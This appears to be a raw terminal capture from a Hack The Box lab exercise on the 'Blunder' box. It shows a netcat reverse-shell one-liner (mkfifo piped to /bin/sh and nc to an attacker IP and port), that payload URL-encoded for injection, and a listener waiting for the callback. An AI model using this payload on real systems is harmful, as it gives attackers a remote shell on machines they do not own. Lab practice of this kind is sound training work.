 kali@kali:~/htb/boxes/blunder$ python3 urlencode.py "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.28 9876 >/tmp/f"
rm%20/tmp/f%3Bmkfifo%20/tmp/f%3Bcat%20/tmp/f%7C/bin/sh%20-i%202%3E%261%7Cnc%2010.10.14.28%209876%20%3E/tmp/f
kali@kali:~/htb/boxes/blunder$ nc -nlvp 9876
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9876
Ncat: Listening on 0.0.0.0:9876